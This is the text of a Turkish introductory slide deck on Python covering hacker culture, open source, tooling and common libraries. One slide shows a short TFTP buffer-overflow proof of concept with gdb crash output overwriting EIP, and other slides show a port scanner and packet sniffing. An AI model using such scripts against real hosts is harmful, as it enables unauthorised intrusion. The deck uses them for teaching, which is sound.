### **PYTHON**

Halit Alptekin ( info@halitalptekin.com )

27 Şubat 2015

Karabük

### \$ WHOAMI

EDUC Bilgisayar mühendisliği

WORK Bilgi güvenliği

IDEA Özgür yazılım ve açık kaynak tutkunu

MEMB TMD, LKD, Octosec

LIFE GO, matematik, kriptoloji

HOBB A sınıfı amatör telsizci, elektronik, robotik

# HACKER

· Sorunlar için yaratıcı çözümler üretir

- · Sorunlar için yaratıcı çözümler üretir
- · Yaş, cinsiyet, ırk, dil, din ayrımı yapmaz


- · Sorunlar için yaratıcı çözümler üretir
- · Yaş, cinsiyet, ırk, dil, din ayrımı yapmaz
- · Ürettiği yaratıcı çözümlerin, güzelliğine göre başarı kazanır

- · Sorunlar için yaratıcı çözümler üretir
- · Yaş, cinsiyet, ırk, dil, din ayrımı yapmaz
- · Ürettiği yaratıcı çözümlerin, güzelliğine göre başarı kazanır
- · Çözümlerin yanında sistemler üzerinde açık bulur

- · Sorunlar için yaratıcı çözümler üretir
- · Yaş, cinsiyet, ırk, dil, din ayrımı yapmaz
- · Ürettiği yaratıcı çözümlerin, güzelliğine göre başarı kazanır
- · Çözümlerin yanında sistemler üzerinde açık bulur
- · MIT kökenli

# GERÇEK HACKER?





ÖZGÜRLÜK

· Siyasi hareket

- · Siyasi hareket
- · Çalıştırma, kopyalama, dağıtma, inceleme, değiştirme ve geliştirme gibi özgürlükler ile ilgilenir

- · Siyasi hareket
- · Çalıştırma, kopyalama, dağıtma, inceleme, değiştirme ve geliştirme gibi özgürlükler ile ilgilenir
- · Amaç yazılımları özgür kılmaktır


- · Siyasi hareket
- · Çalıştırma, kopyalama, dağıtma, inceleme, değiştirme ve geliştirme gibi özgürlükler ile ilgilenir
- · Amaç yazılımları özgür kılmaktır
- · Çeşitli lisanlar ile sağlanır(GPL, BSD vb)

· Sadece yazılımın kaynak kodlarının erişilebilir olduğunu vurgular

- · Sadece yazılımın kaynak kodlarının erişilebilir olduğunu vurgular
- · Yazılım geliştirme metodolojisidir

- · Sadece yazılımın kaynak kodlarının erişilebilir olduğunu vurgular
- · Yazılım geliştirme metodolojisidir
- Özgür olmadan da açık kaynaklı olunabilir ancak tersi mümkün değildir

- · Sadece yazılımın kaynak kodlarının erişilebilir olduğunu vurgular
- · Yazılım geliştirme metodolojisidir
- Özgür olmadan da açık kaynaklı olunabilir ancak tersi mümkün değildir
- · Kodları açmak, yazılımı özgür bırakmak için yeterli değildir



Python, turing-complete bir programlama dilidir.



 1990 yılında Guido van Rossum tarafından geliştirilmeye başlanmıştır

- · 1990 yılında Guido van Rossum tarafından geliştirilmeye başlanmıştır
- · İsmini Monty Python isimli ingiliz gösteri grubundan almıştır

- · 1990 yılında Guido van Rossum tarafından geliştirilmeye başlanmıştır
- · İsmini Monty Python isimli ingiliz gösteri grubundan almıştır
- · Özellikle Hacker kültürünün Perl'den sonra sahiplenmesiyle ayrıcalıklı bir duruma gelmiştir

- 1990 yılında Guido van Rossum tarafından geliştirilmeye başlanmıştır
- · İsmini Monty Python isimli ingiliz gösteri grubundan almıştır
- · Özellikle Hacker kültürünün Perl'den sonra sahiplenmesiyle ayrıcalıklı bir duruma gelmiştir
- Geliştirilmesi, Python Yazılım Vakfı çevresinde toplanan geliştiriciler ile sağlanmaktadır

- 1990 yılında Guido van Rossum tarafından geliştirilmeye başlanmıştır
- · İsmini Monty Python isimli ingiliz gösteri grubundan almıştır
- · Özellikle Hacker kültürünün Perl'den sonra sahiplenmesiyle ayrıcalıklı bir duruma gelmiştir
- · Geliştirilmesi, Python Yazılım Vakfı çevresinde toplanan geliştiriciler ile sağlanmaktadır
- · Ocak 1994 tarihinde 1.0 sürümü yayınlanmıştır

· Genel amaçlı

- · Genel amaçlı
- · Yüksek seviyeli

- · Genel amaçlı
- · Yüksek seviyeli
- · Çoklu paradigmalı

- · Genel amaçlı
- · Yüksek seviyeli
- · Çoklu paradigmalı
- · Dinamik tip sistemi

#### PYTHON?





I LEARNED IT LAST NIGHT! EVERYTHING IS SO SIMPLE!

HELLO WORLD IS JUST print "Hello, world!"

#### I DUNNO... DYNAMIC TYPING? WHITE SPACE?

COME JOIN US! PROGRAMMING IS FUN AGAIN! IT'S A WHOLE NEW WORLD UP HERE!

BUT HOW ARE YOU FLYING?

#### I JUST TYPED import antigravity

THAT'S IT?

... I ALSO SAMPLED EVERYTHING IN THE MEDICINE CABINET FOR COMPARISON.

BUT I THINK THIS IS THE PYTHON.

· Kod okunabilirliği

- · Kod okunabilirliği
- · Kolay öğrenme

- · Kod okunabilirliği
- · Kolay öğrenme
- · Sade ve basit sözdizimi

- · Kod okunabilirliği
- · Kolay öğrenme
- · Sade ve basit sözdizimi
- · Taşınabilir uygulamalar

- · Kod okunabilirliği
- · Kolay öğrenme
- · Sade ve basit sözdizimi
- · Taşınabilir uygulamalar
- · İçe bakış ve dökümantasyon

- · Kod okunabilirliği
- · Kolay öğrenme
- · Sade ve basit sözdizimi
- · Taşınabilir uygulamalar
- · İçe bakış ve dökümantasyon
- · Çok geniş kütüphane desteği

## **ARTILARI?**

- · Kod okunabilirliği
- · Kolay öğrenme
- · Sade ve basit sözdizimi
- · Taşınabilir uygulamalar
- · İçe bakış ve dökümantasyon
- · Çok geniş kütüphane desteği
- · Hızli geliştirme imkanı

### **ARTILARI?**

- · Kod okunabilirliği
- · Kolay öğrenme
- · Sade ve basit sözdizimi
- · Taşınabilir uygulamalar
- · İçe bakış ve dökümantasyon
- · Çok geniş kütüphane desteği
- · Hızli geliştirme imkanı
- · Özgür yazılım, açık kaynak kodlu

## **EKSILERI?**

· Derlenmiyor, yorumlanıyor


## **EKSILERI?**

- · Derlenmiyor, yorumlanıyor
- · Mobil

## **EKSILERI?**

- · Derlenmiyor, yorumlanıyor
- · Mobil
- · Çok kolay gözükmesi

# PYTHON



# JAVA



· Web sitesi

- · Web sitesi
- · Oyun

- · Web sitesi
- · Oyun
- · Günlük araçlar

- · Web sitesi
- · Oyun
- · Günlük araçlar
- · Mobil uygulama

- · Web sitesi
- · Oyun
- · Günlük araçlar
- · Mobil uygulama
- · Bilimsel çalışma...


· Google, Yahoo, NASA

- · Google, Yahoo, NASA
- · Dropbox, Disqus, Mozilla

- · Google, Yahoo, NASA
- · Dropbox, Disqus, Mozilla
- · Friendfeed, Reddit, Eventbrite

- · Google, Yahoo, NASA
- · Dropbox, Disqus, Mozilla
- · Friendfeed, Reddit, Eventbrite
- · Walt Disney, Battlefield 2, Civilization 4

- · Google, Yahoo, NASA
- · Dropbox, Disqus, Mozilla
- · Friendfeed, Reddit, Eventbrite
- · Walt Disney, Battlefield 2, Civilization 4
- · Nokia, IBM, CIA ...



NASIL?

## Python'un kendi paket yöneticisi:

```
apt-get install python-pip
yum install python-pip
pacman -S python2-pip (python-pip)
```

#### Temel komutları:

```
pip install <paket_adi>
pip search <paket_adi>
pip uninstall <paket_adi>
pip install -r requirements.txt
```

#### VIRTUALENV

Python bağımlılıkları için izole bir ortam oluşturuyor. Yüklediğiniz paketler sistemin genelini etkilemiyor. Paketlerin farklı sürümleri ile çalışma imkanı sağlıyor.

pip install virtualenv

#### Temel komutlar:

```
cd <klasor_adi>
virtualenv <sanal_ortam_adi>
virtualenv -p /usr/bin/python2.7 <sanal_ortam_adi>
source <sanal_ortam_adi>/bin/activate
deactivate
```

## Birleşmenin tam zamanı!

```
pip freeze > requirements.txt
pip install -r requirements.txt
```

#### **IPYTHON**


```
Python 2.7.3 (default, Jul 10 2012, 18:48:25)
Type "copyright", "credits" or "license" for more information.
IPvthon 0.13.1 -- An enhanced Interactive Pvthon.
         -> Introduction and overview of IPvthon's features.
%quickref -> Ouick reference.
         -> Python's own help system.
object? -> Details about 'object', use 'object??' for extra details.
In [1]: import numpy as np
In [3]: a = np.random.randn(N.N)
In [4]: b = np.random.randn(N,N)
np.dot np.double
In [5]: np.dot(a, b)
array([[ 65.45670109. 64.96918252. -120.2955101 . . . . 46.52919413.
                                      25.63850851, ..., 10.43730591,
       [ 103.8332094 , -63.19741333,
        -98.22728902, -9.16795735],
       [-36.45095805, 44.32128353, -17.58969917, ..., -125.12907291,
        -70.58206964, -32.85757429],
       [ -42,46168724, 36,45522834,
                                       28.8765628 . . . . 39.40943867.
       -16.43199427. -63.08194364].
                                      32.09026395. .... -42.127647 .
       -116.20291034, 32.02266909],
       [ 56.79843374, 23.60837948,
                                      52.24793136, ..., -35.53881726,
1 loops, best of 3: 2.17 s per loop
np.ALLOW_THREADS
                          np.convolve
                                                                              np.ravel
np.BUFSIZE
                          np.copy
                                                    np.iscomplexobj
```

# Arduino ile haberleşmek istiyorum?

```
import serial

ser = serial.Serial('/dev/tty.usbserial', 9600)
while True:
    print ser.readline()
    ser.write('1')
```

#### **PYSERIAL**




## Ufak bir web sitesi yapmak istiyorum?

```
from flask import Flask
app = Flask(__name__)

@app.route("/")
def hello():
    return "Hello World!"

if __name__ == "__main__":
    app.run()
```

## FLASK



#### REQUESTS


API'ler ile çok kolay haberleşmek istiyorum?

```
import requests
link = 'https://api.github.com/user'
r = requests.get(link, auth=('user', 'pass'))
r.status_code
r.text
r.json()
```

Ders sayfasındaki tüm PDF'leri indirmek istiyorum?

```
import requests
from multiprocessing import Pool
links = ["http://a.com/1.pdf",
         "http://b.com/2.pdf"]
def saver(link):
    with open(link.split("/")[-1], "wb") as ff:
        ff.write(requests.get(link).content)
pool = Pool(8)
pool.map(saver, links)
pool.close()
pool.join()
```

## Masaüstü uygulaması yapmak istiyorum?



## **DJANGO**

Kurumsal bir web projesi yapmak istiyorum?

## Pinterest

Save all the stuff you love (recipes! articles! travel ideas!) right here on Pinterest.











#### Capture and Share the World's Moments

Instagram is a fast, beautiful and fun way to share your life with friends and family.

Take a picture or video, choose a filter to transform its look and feel, then post to Instagram — it's that easy. You can even share to Facebook, Twitter, Tumbir and more. It's a new way to see the world.

Oh yeah, did we mention it's free?





## Port tarayıcı yazmak istiyorum?

```
import socket

for port in range(1,1025):
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    result = sock.connect_ex((remoteServerIP, port))
    if result == 0:
        print "Port {}: \t Open".format(port)
    sock.close()
```

## Bir websitesini, platformu komple indexlemek istiyorum?

```
2011-12-07 18:45:04+0100 [scrapy] INFO: Scrapy 0.14.0.2841 started (bot: open news)
2011-12-07 18:45:05+0100 [scrapy] DEBUG: Enabled extensions; LogStats, TelnetConsole, CloseSpider, WebServic
2011-12-07 11:45:05-0600 [scrapy] DEBUG: Enabled downloader middlewares: HttpAuthMiddleware, DownloadTimeout
sMiddleware, RedirectMiddleware, CookiesMiddleware, HttpCompressionMiddleware, ChunkedTransferMiddleware, D
2011-12-07 11:45:05-0600 [scrapy] DEBUG: Enabled spider middlewares: HttpErrorMiddleware, OffsiteMiddleware,
2011-12-07 11:45:05-0600 [scrapy] DEBUG: Enabled item pipelines: ValidationPipeline, DjangoWriterPipeline
2011-12-07 11:45:05-0600 [article spider] INFO: Spider opened
2011-12-07 11:45:05-0600 [article spider] INFO: Crawled 0 pages (at 0 pages/min), scraped 0 items (at 0 item
2011-12-07 11:45:05-0600 [scrapy] DEBUG: Telnet console listening on 0.0.0.0:6023
2011-12-07 11:45:05-0600 [scrapy] DEBUG: Web service listening on 0.0.0.0:6080
2011-12-07 11:45:06-0600 [article spider] DEBUG: Crawled (200) <GET http://en.wikinews.org/wiki/Main Page>
2011-12-07 11:45:06-0600 [article spider] DEBUG: Crawled (200) <GET http://en.wikinews.org/wiki/India seeks
//en.wikinews.org/wiki/Main Page)
2011-12-07 11:45:06-0600 [article spider] INFO: [NewsWebsite(1)] Item saved.
2011-12-07 11:45:06-0600 [article spider] DEBUG: Scraped from <200 http://en.wikinews.org/wiki/India seeks t
        { checker runtime : < SchedulerRuntime: SchedulerRuntime object> ...
         u'description': u'Indian authorities Tuesday declared an intent to force web companies to screen co
ows failed talks Monday with Facebook, Google, Yahoo!, and Microsoft.',
         'news website': <NewsWebsite: Wikinews>.
        u'title': u'India seeks web crackdown after failed talks with industry',
        u'url': u'http://en.wikinews.org/wiki/India seeks web crackdown after failed talks with industry')
2011-12-07 11:45:06-0600 [article spider] DEBUG: Crawled (200) <GET http://en.wikinews.org/wiki/Human Rights
ant fear $27> (referer: http://en.wikinews.org/wiki/Main Page)
2011-12-07 11:45:06-0600 [article spider] INFO: [NewsWebsite(1)] Item saved.
```

# Oyun yapmak istiyorum?



#### **CTYPES**

C veya fortran'da yazdıklarımı doğrudan kullanmak istiyorum?

```
from ctypes import *
libc = CDLL("libc.so.6")
print libc.time(None)


printf = libc.printf
printf("Hello, %s\n", "World!")
```

#### **FABRIC**


Sistem yöneticisiyim, sürekli yapmam gereken bazı işler var?

```
from fabric.api import *
sudo("mkdir /var/www")
sudo("mkdir /var/www/web-app-one", user="web-admin")
result = sudo("ls -l /var/www")
run("aptitude update")
run("aptitude -y upgrade")
```

# Bilimsel çalışma yapmak istiyorum?




### **SCIPY**




$$\begin{split} R \cdot \hat{x} &= Q^T \cdot b \\ & \begin{bmatrix} \sqrt{2} & \sqrt{2} & \sqrt{18} \\ 0 & \sqrt{6} & -\sqrt{6} \\ 0 & 0 & \sqrt{3} \end{bmatrix} \cdot \hat{x} = \begin{bmatrix} \frac{1}{\sqrt{2}} \\ \frac{1}{\sqrt{3}} \\ \frac{2}{\sqrt{3}} \end{bmatrix} \\ \hat{x} &= \begin{bmatrix} -2 \\ \frac{1}{2} \\ \frac{2}{3} \end{bmatrix} \\ A \cdot \hat{x} &= \begin{bmatrix} 1 & 2 & 3 \\ -1 & 0 & -3 \\ 0 & -2 & 3 \end{bmatrix} \cdot \begin{bmatrix} -2 \\ \frac{1}{2} \\ \frac{2}{3} \end{bmatrix} = \begin{bmatrix} 1 \\ 0 \\ 1 \end{bmatrix} = b \end{split}$$


## İstatiksel analiz yapmak istiyorum?



#### **PANDAS**



Görüntü işleme üzerine çalışmak istiyorum?



```
from SimpleCV import Image, Color, Display
img = Image('http://i.imgur.com/lfAeZ4n.png')
feats = img.findKeypoints()
feats.draw(color=Color.RED)
img.show()
output = img.applyLayers()
output.save('juniperfeats.png')
```

### Exploit geliştirmek istiyorum?


```
!/usr/bin/python
from socket import *
import sys
import select
pwn = "\x00\x02"
pwn += "\x66\x69\x6c\x65\x2e\x74\x78\x74\x00"
pwn += "A"*1200
pwn += "\x00"
address = ('192.168.200.20', 69)
server socket = socket(AF INET, SOCK DGRAM)
server socket.sendto(pwn, address)
```

```
gdb-peda$ pattern arg 2000
Set 1 arguments to program
Program received signal SIGSEGV, Segmentation fault.
EAX: 0x0
EBX: 0xb7fcbff4 --> 0x155d7c
ECX: 0x0
EDX: 0x7d1
ESI: 0x0
EDI: 0x0
EBP: 0x38634137 ('7Ac8')
ESP: 0xbfffef70 ("dsAdnAd(Ad)Ad;Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9AesAenAe(Ae)Ae;Ae0Ae1
f9AgsAgnAq (Ag) Ag; Aq0Ag1Ag2Aq3Ag4Ag5Ag6Ag7Aq8Ag9AhsAhnAh (Ah) Ah; Ah0Ah1"...)
EIP: 0x41396341 ('Ac9A')
EFLAGS: 0x210246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
0000| 0xbfffef70 ("dsAdnAd(Ad)Ad;Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9AesAenAe(Ae)Ae;Ae0Ae
Af 9Ag sAgnAg (Ag) Ag; Ag 0Ag 1Ag 2Ag 3Ag 4Ag 5Ag 6Ag 7Ag 8Ag 9AhsAhnAh (Ah) Ah; Ah0Ah1"...)
0004 | 0xbfffef74 ("nAd(Ad)Ad;Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9AesAenAe(Ae)Ae;Ae0Ae1Ae2A
qsAgnAq (Aq)Aq;Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9AhsAhnAh(Ah)Ah;Ah0Ah1Ah2A"...)
0008| 0xbfffef78 ("Ad)Ad;Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9AesAenAe(Ae)Ae;Ae0Ae1Ae2Ae3Ae
```

### Interaktif komut satırı uygulamaları yapmak istiyorum?

```
🔕 🝛 🖎 paul@Ubuntu-10: ~
File Edit View Terminal Help
>>> sniff(count=10)
 Sniffed: TCP:4 UDP:4 ICMP:0 Other:2>
>>> a=
>>> a.nsummary()
0000 Ether / IP / TCP 192.168.1.101:38780 > 173.194.9.152:www FA
0001 Ether / IP / TCP 173.194.9.152:www > 192.168.1.101:38780 A
0002 Ether / ARP who has 192.168.1.1 says 192.168.1.102 / Padding
0003 Ether / IP / UDP 192.168.1.102:51218 > 239.255.255.250:1900 / Raw
0004 Ether / IP / TCP 74.125.227.21:https > 192.168.1.101:35378 PA / Raw
0005 Ether / IP / TCP 192.168.1.101:35378 > 74.125.227.21:https A
0006 Ether / IP / UDP 192.168.1.101:17500 > 255.255.255.255:17500 / Raw
0007 Ether / IP / UDP 192.168.1.101:17500 > 192.168.1.255:17500 / Raw
0008 Ether / IP / UDP 192.168.122.1:17500 > 192.168.122.255:17500 / Raw
0009 Ether / ARP who has 192.168.1.100 says 192.168.1.100 / Padding
>>> a[1]
<Ether dst=00:16:17:94:cd:10 src=00:30:ab:0a:9b:06 type=0x800 I<IP version=4L</pre>
ihl=5L tos=0x20 len=52 id=0 flags=DF frag=0L ttl=56 proto=tcp chksum=0xc93c src=
173.194.9.152 dst=192.168.1.101 options=' | <TCP sport=www dport=38780 seq=1409
 )] |>>>
>>> a[2]
 Ether dst=ff:ff:ff:ff:ff:ff src=00:lc:bf:c8:d1:7e type=0x806 <ARP hwtype=0x:
```


# QR bahçesini nasıl biçebilirim?



```
import Image
import sys
from qr import *

img = Image.open("qrgarden.png")
img = img.convert('RGB')
for y in range(0, 100):
    for x in range(100):
        qrtxt = scan(img, 29*module_size*x, 29*module_size*y)
        print read_qr(qrtxt)
```

### Telefon dinleme?:)



# NASIL ÖĞRENEBILIRIM?

- · Learn Python the hard way
- · The Hitchhiker's guide to Python
- · Google's Python class
- · Python tracks at Codecademy
- · PySchools
- · Python Monk
- · Dive into Python
- · Think Python
- · Invent with Python
- · A byte of Python...

### NASIL TAKIP EDERIM?

- · Python subreddit
- · Python Weekly
- · Pycoder's
- · Python planet
- · Pycon
- · PyIstanbul
- · Github...

### SONUC

Sunum slaytlarına aşağıdaki linkten erişebilirsiniz github.com/halitalptekin/karabuk-slides

